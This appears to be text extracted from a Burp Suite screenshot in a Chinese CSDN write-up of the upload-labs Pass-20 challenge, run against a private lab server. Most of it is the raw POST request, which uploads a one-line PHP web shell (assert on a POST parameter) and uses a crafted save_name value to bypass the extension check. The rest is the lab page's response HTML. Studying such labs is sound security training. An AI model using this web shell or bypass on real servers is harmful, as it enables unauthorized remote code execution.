 Send
Cancel
<
>
Target: http://192.168.101.16
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.101.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------36902950228232515602578134128
Content-Length: 506
Origin: http://192.168.101.16
Connection: close
Referer: http://192.168.101.16/upload-labs/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="upload_file"; filename="sh.php"
Content-Type: application/octet-stream
<?php @assert($_POST[pass20]);?>
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="save_name"
sh.xxx
-----------------------------36902950228232515602578134128
Content-Disposition: form-data; name="submit"
上传
-----------------------------36902950228232515602578134128--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/sh.xxx" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
CSDN @仙女象